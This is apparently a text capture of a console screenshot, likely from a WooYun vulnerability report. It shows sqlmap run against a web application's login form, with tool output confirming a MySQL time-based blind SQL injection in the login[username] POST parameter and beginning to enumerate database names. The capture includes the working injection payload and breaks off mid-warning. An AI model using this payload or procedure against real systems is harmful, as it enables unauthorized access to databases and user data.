 C:\Windows\system32\cmd.exe - python sqlmap.py -r 1.txt --dbs
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:41:19
[09:41:19] [INFO] parsing HTTP request from '1.txt'
[09:41:19] [INFO] resuming back-end DBMS 'mysql'
[09:41:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login[username] (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: login[username]=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))lLyl) A
ND 'lgZA'='lgZA&login[password]=admin&login[appId]=mzmf
---
[09:41:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:41:20] [INFO] fetching database names
[09:41:20] [INFO] fetching number of databases
[09:41:20] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:41:42] [WARNING] it is very important not to stress the network adapter duri
www.wooyun.org